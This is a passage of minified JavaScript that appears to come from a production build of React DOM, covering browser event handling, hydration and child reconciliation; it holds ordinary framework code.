e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Lh=Ce(Ph),Oh=[9,13,27,32],eu=pt&&"CompositionEvent"in window,_r=null;pt&&"documentMode"in document&&(_r=document.documentMode);var Dh=pt&&"TextEvent"in window&&!_r,Fd=pt&&(!eu||_r&&8<_r&&11>=_r),cc=String.fromCharCode(32),dc=!1;function Td(e,t){switch(e){case"keyup":return Oh.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Md(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Nn=!1;function Fh(e,t){switch(e){case"compositionend":return Md(t);case"keypress":return t.which!==32?null:(dc=!0,cc);case"textInput":return e=t.data,e===cc&&dc?null:e;default:return null}}function Th(e,t){if(Nn)return e==="compositionend"||!eu&&Td(e,t)?(e=Dd(),Uo=Za=Ot=null,Nn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Fd&&t.locale!=="ko"?null:t.data;default:return null}}var Mh={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function fc(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Mh[e.type]:t==="textarea"}function Ad(e,t,n,r){fd(r),t=qo(t,"onChange"),0<t.length&&(n=new qa("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var xr=null,Ur=null;function Ah(e){Kd(e,0)}function yl(e){var t=On(e);if(ld(t))return e}function Uh(e,t){if(e==="change")return t}var Ud=!1;pt&&(pt?(xo="oninput"in document,xo||(Mi=document.createElement("div"),Mi.setAttribute("oninput","return;"),xo=typeof Mi.oninput=="function"),_o=xo):_o=!1,Ud=_o&&(!document.documentMode||9<document.documentMode));var _o,xo,Mi;function pc(){xr&&(xr.detachEvent("onpropertychange",Id),Ur=xr=null)}function Id(e){if(e.propertyName==="value"&&yl(Ur)){var t=[];Ad(t,Ur,e,Ka(e)),vd(Ah,t)}}function Ih(e,t,n){e==="focusin"?(pc(),xr=t,Ur=n,xr.attachEvent("onpropertychange",Id)):e==="focusout"&&pc()}function zh(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return yl(Ur)}function jh(e,t){if(e==="click")return yl(t)}function Vh(e,t){if(e==="input"||e==="change")return yl(t)}function Hh(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Je=typeof Object.is=="function"?Object.is:Hh;function Ir(e,t){if(Je(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!Xi.call(t,o)||!Je(e[o],t[o]))return!1}return!0}function mc(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function hc(e,t){var n=mc(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=mc(n)}}function zd(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?zd(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function jd(){for(var e=window,t=Qo();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Qo(e.document)}return t}function tu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function $h(e){var t=jd(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&zd(n.ownerDocument.documentElement,n)){if(r!==null&&tu(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=hc(n,l);var i=hc(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Bh=pt&&"documentMode"in document&&11>=document.documentMode,Pn=null,pa=null,kr=null,ma=!1;function vc(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;ma||Pn==null||Pn!==Qo(r)||(r=Pn,"selectionStart"in r&&tu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),kr&&Ir(kr,r)||(kr=r,r=qo(pa,"onSelect"),0<r.length&&(t=new qa("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Pn)))}function ko(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ln={animationend:ko("Animation","AnimationEnd"),animationiteration:ko("Animation","AnimationIteration"),animationstart:ko("Animation","AnimationStart"),transitionend:ko("Transition","TransitionEnd")},Ai={},Vd={};pt&&(Vd=document.createElement("div").style,"AnimationEvent"in window||(delete Ln.animationend.animation,delete Ln.animationiteration.animation,delete Ln.animationstart.animation),"TransitionEvent"in window||delete Ln.transitionend.transition);function gl(e){if(Ai[e])return Ai[e];if(!Ln[e])return e;var t=Ln[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Vd)return Ai[e]=t[n];return e}var Hd=gl("animationend"),$d=gl("animationiteration"),Bd=gl("animationstart"),Wd=gl("transitionend"),Qd=new Map,yc="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Qd.set(e,t),hn(t,[e])}for(Co=0;Co<yc.length;Co++)No=yc[Co],gc=No.toLowerCase(),wc=No[0].toUpperCase()+No.slice(1),$t(gc,"on"+wc);var No,gc,wc,Co;$t(Hd,"onAnimationEnd");$t($d,"onAnimationIteration");$t(Bd,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Wd,"onTransitionEnd");Bn("onMouseEnter",["mouseout","mouseover"]);Bn("onMouseLeave",["mouseout","mouseover"]);Bn("onPointerEnter",["pointerout","pointerover"]);Bn("onPointerLeave",["pointerout","pointerover"]);hn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));hn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));hn("onBeforeInput",["compositionend","keypress","textInput","paste"]);hn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));hn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));hn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Er="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Wh=new Set("cancel close invalid load scroll toggle".split(" ").concat(Er));function Ec(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Wm(r,t,void 0,e),e.currentTarget=null}function Kd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var a=r[i],u=a.instance,s=a.currentTarget;if(a=a.listener,u!==l&&o.isPropagationStopped())break e;Ec(o,a,s),l=u}else for(i=0;i<r.length;i++){if(a=r[i],u=a.instance,s=a.currentTarget,a=a.listener,u!==l&&o.isPropagationStopped())break e;Ec(o,a,s),l=u}}}if(Yo)throw e=sa,Yo=!1,sa=null,e}function z(e,t){var n=t[wa];n===void 0&&(n=t[wa]=new Set);var r=e+"__bubble";n.has(r)||(Yd(t,e,2,!1),n.add(r))}function Ui(e,t,n){var r=0;t&&(r|=4),Yd(n,e,r,t)}var Po="_reactListening"+Math.random().toString(36).slice(2);function zr(e){if(!e[Po]){e[Po]=!0,ed.forEach(function(n){n!=="selectionchange"&&(Wh.has(n)||Ui(n,!1,e),Ui(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Po]||(t[Po]=!0,Ui("selectionchange",!1,t))}}function Yd(e,t,n,r){switch(Od(t)){case 1:var o=ih;break;case 4:o=ah;break;default:o=Ga}n=o.bind(null,t,n,e),o=void 0,!ua||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Ii(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var a=r.stateNode.containerInfo;if(a===o||a.nodeType===8&&a.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;a!==null;){if(i=on(a),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}a=a.parentNode}}r=r.return}vd(function(){var s=l,f=Ka(n),d=[];e:{var m=Qd.get(e);if(m!==void 0){var y=qa,v=e;switch(e){case"keypress":if(Io(n)===0)break e;case"keydown":case"keyup":y=Sh;break;case"focusin":v="focus",y=Ti;break;case"focusout":v="blur",y=Ti;break;case"beforeblur":case"afterblur":y=Ti;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=ac;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=ch;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=kh;break;case Hd:case $d:case Bd:y=ph;break;case Wd:y=Nh;break;case"scroll":y=uh;break;case"wheel":y=Lh;break;case"copy":case"cut":case"paste":y=hh;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=sc}var w=(t&4)!==0,P=!w&&e==="scroll",h=w?m!==null?m+"Capture":null:m;w=[];for(var c=s,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,h!==null&&(g=Fr(c,h),g!=null&&w.push(jr(c,g,p)))),P)break;c=c.return}0<w.length&&(m=new y(m,v,null,n,f),d.push({event:m,listeners:w}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",m&&n!==ia&&(v=n.relatedTarget||n.fromElement)&&(on(v)||v[mt]))break e;if((y||m)&&(m=f.window===f?f:(m=f.ownerDocument)?m.defaultView||m.parentWindow:window,y?(v=n.relatedTarget||n.toElement,y=s,v=v?on(v):null,v!==null&&(P=vn(v),v!==P||v.tag!==5&&v.tag!==6)&&(v=null)):(y=null,v=s),y!==v)){if(w=ac,g="onMouseLeave",h="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(w=sc,g="onPointerLeave",h="onPointerEnter",c="pointer"),P=y==null?m:On(y),p=v==null?m:On(v),m=new w(g,c+"leave",y,n,f),m.target=P,m.relatedTarget=p,g=null,on(f)===s&&(w=new w(h,c+"enter",v,n,f),w.target=p,w.relatedTarget=P,g=w),P=g,y&&v)t:{for(w=y,h=v,c=0,p=w;p;p=xn(p))c++;for(p=0,g=h;g;g=xn(g))p++;for(;0<c-p;)w=xn(w),c--;for(;0<p-c;)h=xn(h),p--;for(;c--;){if(w===h||h!==null&&w===h.alternate)break t;w=xn(w),h=xn(h)}w=null}else w=null;y!==null&&Rc(d,m,y,w,!1),v!==null&&P!==null&&Rc(d,P,v,w,!0)}}e:{if(m=s?On(s):window,y=m.nodeName&&m.nodeName.toLowerCase(),y==="select"||y==="input"&&m.type==="file")var _=Uh;else if(fc(m))if(Ud)_=Vh;else{_=zh;var R=Ih}else(y=m.nodeName)&&y.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(_=jh);if(_&&(_=_(e,s))){Ad(d,_,n,f);break e}R&&R(e,m,s),e==="focusout"&&(R=m._wrapperState)&&R.controlled&&m.type==="number"&&ta(m,"number",m.value)}switch(R=s?On(s):window,e){case"focusin":(fc(R)||R.contentEditable==="true")&&(Pn=R,pa=s,kr=null);break;case"focusout":kr=pa=Pn=null;break;case"mousedown":ma=!0;break;case"contextmenu":case"mouseup":case"dragend":ma=!1,vc(d,n,f);break;case"selectionchange":if(Bh)break;case"keydown":case"keyup":vc(d,n,f)}var E;if(eu)e:{switch(e){case"compositionstart":var x="onCompositionStart";break e;case"compositionend":x="onCompositionEnd";break e;case"compositionupdate":x="onCompositionUpdate";break e}x=void 0}else Nn?Td(e,n)&&(x="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(x="onCompositionStart");x&&(Fd&&n.locale!=="ko"&&(Nn||x!=="onCompositionStart"?x==="onCompositionEnd"&&Nn&&(E=Dd()):(Ot=f,Za="value"in Ot?Ot.value:Ot.textContent,Nn=!0)),R=qo(s,x),0<R.length&&(x=new uc(x,e,null,n,f),d.push({event:x,listeners:R}),E?x.data=E:(E=Md(n),E!==null&&(x.data=E)))),(E=Dh?Fh(e,n):Th(e,n))&&(s=qo(s,"onBeforeInput"),0<s.length&&(f=new uc("onBeforeInput","beforeinput",null,n,f),d.push({event:f,listeners:s}),f.data=E))}Kd(d,t)})}function jr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function qo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=Fr(e,n),l!=null&&r.unshift(jr(e,l,o)),l=Fr(e,t),l!=null&&r.push(jr(e,l,o))),e=e.return}return r}function xn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Rc(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var a=n,u=a.alternate,s=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&s!==null&&(a=s,o?(u=Fr(n,l),u!=null&&i.unshift(jr(n,u,a))):o||(u=Fr(n,l),u!=null&&i.push(jr(n,u,a)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Qh=/\r\n?/g,Kh=/\u0000|\uFFFD/g;function Sc(e){return(typeof e=="string"?e:""+e).replace(Qh,`
`).replace(Kh,"")}function Lo(e,t,n){if(t=Sc(t),Sc(e)!==t&&n)throw Error(S(425))}function bo(){}var ha=null,va=null;function ya(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ga=typeof setTimeout=="function"?setTimeout:void 0,Yh=typeof clearTimeout=="function"?clearTimeout:void 0,_c=typeof Promise=="function"?Promise:void 0,Xh=typeof queueMicrotask=="function"?queueMicrotask:typeof _c<"u"?function(e){return _c.resolve(null).then(e).catch(Jh)}:ga;function Jh(e){setTimeout(function(){throw e})}function zi(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),Ar(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);Ar(t)}function At(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function xc(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Zn=Math.random().toString(36).slice(2),tt="__reactFiber$"+Zn,Vr="__reactProps$"+Zn,mt="__reactContainer$"+Zn,wa="__reactEvents$"+Zn,Gh="__reactListeners$"+Zn,Zh="__reactHandles$"+Zn;function on(e){var t=e[tt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[mt]||n[tt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=xc(e);e!==null;){if(n=e[tt])return n;e=xc(e)}return t}e=n,n=e.parentNode}return null}function Jr(e){return e=e[tt]||e[mt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function On(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(S(33))}function wl(e){return e[Vr]||null}var Ea=[],Dn=-1;function Bt(e){return{current:e}}function j(e){0>Dn||(e.current=Ea[Dn],Ea[Dn]=null,Dn--)}function I(e,t){Dn++,Ea[Dn]=e.current,e.current=t}var Ht={},se=Bt(Ht),ve=Bt(!1),cn=Ht;function Wn(e,t){var n=e.type.contextTypes;if(!n)return Ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function ye(e){return e=e.childContextTypes,e!=null}function el(){j(ve),j(se)}function kc(e,t,n){if(se.current!==Ht)throw Error(S(168));I(se,t),I(ve,n)}function Xd(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(S(108,Im(e)||"Unknown",o));return B({},n,r)}function tl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ht,cn=se.current,I(se,e),I(ve,ve.current),!0}function Cc(e,t,n){var r=e.stateNode;if(!r)throw Error(S(169));n?(e=Xd(e,t,cn),r.__reactInternalMemoizedMergedChildContext=e,j(ve),j(se),I(se,e)):j(ve),I(ve,n)}var st=null,El=!1,ji=!1;function Jd(e){st===null?st=[e]:st.push(e)}function qh(e){El=!0,Jd(e)}function Wt(){if(!ji&&st!==null){ji=!0;var e=0,t=M;try{var n=st;for(M=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}st=null,El=!1}catch(o){throw st!==null&&(st=st.slice(e+1)),Ed(Ya,Wt),o}finally{M=t,ji=!1}}return null}var Fn=[],Tn=0,nl=null,rl=0,Fe=[],Te=0,dn=null,ct=1,dt="";function nn(e,t){Fn[Tn++]=rl,Fn[Tn++]=nl,nl=e,rl=t}function Gd(e,t,n){Fe[Te++]=ct,Fe[Te++]=dt,Fe[Te++]=dn,dn=e;var r=ct;e=dt;var o=32-Ye(r)-1;r&=~(1<<o),n+=1;var l=32-Ye(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,ct=1<<32-Ye(t)+o|n<<o|r,dt=l+e}else ct=1<<l|n<<o|r,dt=e}function nu(e){e.return!==null&&(nn(e,1),Gd(e,1,0))}function ru(e){for(;e===nl;)nl=Fn[--Tn],Fn[Tn]=null,rl=Fn[--Tn],Fn[Tn]=null;for(;e===dn;)dn=Fe[--Te],Fe[Te]=null,dt=Fe[--Te],Fe[Te]=null,ct=Fe[--Te],Fe[Te]=null}var xe=null,_e=null,V=!1,Ke=null;function Zd(e,t){var n=Me(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Nc(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,xe=e,_e=At(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,xe=e,_e=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=dn!==null?{id:ct,overflow:dt}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Me(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,xe=e,_e=null,!0):!1;default:return!1}}function Ra(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Sa(e){if(V){var t=_e;if(t){var n=t;if(!Nc(e,t)){if(Ra(e))throw Error(S(418));t=At(n.nextSibling);var r=xe;t&&Nc(e,t)?Zd(r,n):(e.flags=e.flags&-4097|2,V=!1,xe=e)}}else{if(Ra(e))throw Error(S(418));e.flags=e.flags&-4097|2,V=!1,xe=e}}}function Pc(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;xe=e}function Oo(e){if(e!==xe)return!1;if(!V)return Pc(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ya(e.type,e.memoizedProps)),t&&(t=_e)){if(Ra(e))throw qd(),Error(S(418));for(;t;)Zd(e,t),t=At(t.nextSibling)}if(Pc(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(S(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){_e=At(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}_e=null}}else _e=xe?At(e.stateNode.nextSibling):null;return!0}function qd(){for(var e=_e;e;)e=At(e.nextSibling)}function Qn(){_e=xe=null,V=!1}function ou(e){Ke===null?Ke=[e]:Ke.push(e)}var bh=yt.ReactCurrentBatchConfig;function pr(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(S(309));var r=n.stateNode}if(!r)throw Error(S(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var a=o.refs;i===null?delete a[l]:a[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(S(284));if(!n._owner)throw Error(S(290,e))}return e}function Do(e,t){throw e=Object.prototype.toString.call(t),Error(S(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Lc(e){var t=e._init;return t(e._payload)}function bd(e){function t(h,c){if(e){var p=h.deletions;p===null?(h.deletions=[c],h.flags|=16):p.push(c)}}function n(h,c){if(!e)return null;for(;c!==null;)t(h,c),c=c.sibling;return null}function r(h,c){for(h=new Map;c!==null;)c.key!==null?h.set(c.key,c):h.set(c.index,c),c=c.sibling;return h}function o(h,c){return h=jt(h,c),h.index=0,h.sibling=null,h}function l(h,c,p){return h.index=p,e?(p=h.alternate,p!==null?(p=p.index,p<c?(h.flags|=2,c):p):(h.flags|=2,c)):(h.flags|=1048576,c)}function i(h){return e&&h.alternate===null&&(h.flags|=2),h}function a(h,c,p,g){return c===null||c.tag!==6?(c=Ki(p,h.mode,g),c.return=h,c):(c=o(c,p),c.return=h,c)}function u(h,c,p,g){var _=p.type;return _===Cn?f(h,c,p.props.children,g,p.key):c!==null&&(c.elementType===_||typeof _=="object"&&_!==null&&_.$$typeof===Ct&&Lc(_)===c.type)?(g=o(c,p.props),g.ref=pr(h,c,p),g.return=h,g):(g=Wo(p.type,p.key,p.props,null,h.mode,g),g.ref=pr(h,c,p),g.return=h,g)}function s(h,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Yi(p,h.mode,g),c.return=h,c):(c=o(c,p.children||[]),c.return=h,c)}function f(h,c,p,g,_){return c===null||c.tag!==7?(c=sn(p,h.mode,g,_),c.return=h,c):(c=o(c,p),c.return=h,c)}function d(h,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ki(""+c,h.mode,p),c.return=h,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case vo:return p=Wo(c.type,c.key,c.props,null,h.mode,p),p.ref=pr(h,null,c),p.return=h,p;case kn:return c=Yi(c,h.mode,p),c.return=h,c;case Ct:var g=c._init;return d(h,g(c._payload),p)}if(gr(c)||sr(c))return c=sn(c,h.mode,p,null),c.return=h,c;Do(h,c)}return null}function m(h,c,p,g){var _=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return _!==null?null:a(h,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case vo:return p.key===_?u(h,c,p,g):null;case kn:return p.key===_?s(h,c,p,g):null;case Ct:return _=p._init,m(h,c,_(p._payload),g)}if(gr(p)||sr(p))return _!==null?null:f(h,c,p,g,null);Do(h,p)}return null}function y(h,c,p,g,_){if(typeof g=="string"&&g!==""||typeof g=="number")return h=h.get(p)||null,a(c,h,""+g,_);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case vo:return h=h.get(g.key===null?p:g.key)||null,u(c,h,g,_);case kn:return h=h.get(g.key===null?p:g.key)||null,s(c,h,g,_);case Ct:var R=g._init;return y(h,c,p,R(g._payload),_)}if(gr(g)||sr(g))return h=h.get(p)||null,f(c,h,g,_,null);Do(c,g)}return null}function v(h,c,p,g){for(var _=null,R=null,E=c,x=c=0,O=null;E!==null&&x<p.length;x++){E.index>x?(O=E,E=null):O=E.sibling;var D=m(h,E,p[x],g);if(D===null){E===null&&(E=O);break}e&&E&&D.alternate===null&&t(h,E),c=l(D,c,x),R===null?_=D:R.sibling=D,R=D,E=O}if(x===p.length)return n(h,E),V&&nn(h,x),_;if(E===null){for(;x<p.length;x++)E=d(h,p[x],g),E!==null&&(c=l(E,c,x),R===null?_=E:R.sibling=E,R=E);return V&&nn(h,x),_}for(E=r(h,E);x<p.length;x++)O=y(E,h,x,p[x],g),O!==null&&(e&&O.alternate!==null&&E.delete(O.key===null?x:O.key),c=l(O,c,x),R===null?_=O:R.sibling=O,R=O);return e&&E.forEach(function(A){return t(h,A)}),V&&nn(h,x),_}function w(h,c,p,g){var _=sr(p);if(typeof _!="function")throw Error(S(150));if(p=_.call(p),p==null)throw Error(S(151));for(var R=_=null,E=c,x=c=0,O=null,D=p.next();E!==null&&!D.done;x++,D=p.next()){E.index>x?(O=E,E=null):O=E.sibling;var A=m(h,E,D.value,g);if(A===null){E===null&&(E=O);break}e&&E&&A.alternate===null&&t(h,E),c=l(A,c,x),R===null?_=A:R.sibling=A,R=A,E=O}if(D.done)return n(h,E),V&&nn(h,x),_;if(E===null){for(;!D.done;x++,D=p.next())D=d(h,D.value,g),D!==null&&(c=l(D,c,x),R===null?_=D:R.sibling=D,R=D);return V&&nn(h,x),_}for(E=r(h,E);!D.done;x++,D=p.next())D=y(E,h,x,D.value,g),D!==null&&(e&&D.alternate!==null&&E.delete(D.key===null?x:D.key),c=l(D,c,x),R===null?_=D:R.sibling=D,R=D);return e&&E.forEach(function(Pe){return t(h,Pe)}),V&&nn(h,x),_}function P(h,c,p,g){if(typeof p=="object"&&p!==null&&p.type===Cn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case vo:e:{for(var _=p.key,R=c;R!==null;){if(R.key===_){if(_=p.type,_===Cn){if(R.tag===7){n(h,R.sibling),c=o(R,p.props.children),c.return=h,h=c;break e}}else if(R.elementType===_||typeof _=="object"&&_!==null&&_.$$typeof===Ct&&Lc(_)===R.type){n(h,R.sibling),c=o(R,p.props),c.ref=pr(h,R,p),c.return=h,h=c;break e}n(h,R);break}else t(h,R);R=R.sibling}p.type===Cn?(c=sn(p.props.children,h.mode,g,p.key),c.return=h,h=c):(g=Wo(p.type,p.key,p.props,null,h.mode,g),g.ref=pr(h,c,p),g.return=h,h=g)}return i(h);case kn:e:{for(R=p.key;c!==null;){if(c.key===R)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(h,c.sibling),c=o(c,p.children||[]),c.return=h,h=c;break e}else{n(h,c);break}else t(h,c);c=c.sibling}c=Yi(p,h.mode,g),c.return=h,h=c}return i(h);case Ct:return R=p._init,P(h,c,R(p._payload),g)}if(gr(p))return v(h,c,p,g);if(sr(p))return w(h,c,p,g);Do(h,p)}return typeof p=="string"&&p!==""||typeof 